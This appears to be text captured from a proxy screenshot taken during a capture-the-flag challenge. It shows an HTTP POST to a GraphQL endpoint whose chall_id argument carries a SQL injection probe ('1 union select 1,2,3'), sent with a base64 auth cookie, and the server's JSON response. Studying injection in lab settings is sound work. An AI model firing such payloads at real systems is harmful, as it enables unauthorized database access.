 Request
Raw Params Headers Hex
1 POST /graphql HTTP/1.1
2 Host: darkcon-challs.darkarmy.xyz
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://darkcon-challs.darkarmy.xyz/login
8 Content-Type: application/x-www-form-urlencoded
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 66
11 Connection: close
12 Cookie: __cfduid=de93ad9ba284b750fe578e6b4626c2a341612611735; _ga=
GA1.2.1676619455.1612611760; auth=YWRtaW46aXNfdGhpc192aXNpYmxlX3RvX3lvdT8=
13
14 query=query+Query{hint(chall_id:"1+union+select+1,2,3"){chall_id}}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Feb 2021 13:29:48 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 34
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"22-bK4J1hsr+rGJ5VbPQhJ5AsTH13Q"
8 CF-Cache-Status: DYNAMIC
9 cf-request-id: 086b879e6b0000d59bac336000000001
10 Report-To: {"max_age":604800,"group":"cf-nel","endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report?s=
11 NEL: {"max_age":604800,"report_to":"cf-nel"}
12 Server: cloudflare
13 CF-RAY: 62590edd7837d59b-BOM
14 alt-svc: h2=":443"; ma=60
15
16 {
"data":{
"hint":{
"chall_id":"1"
}
}
}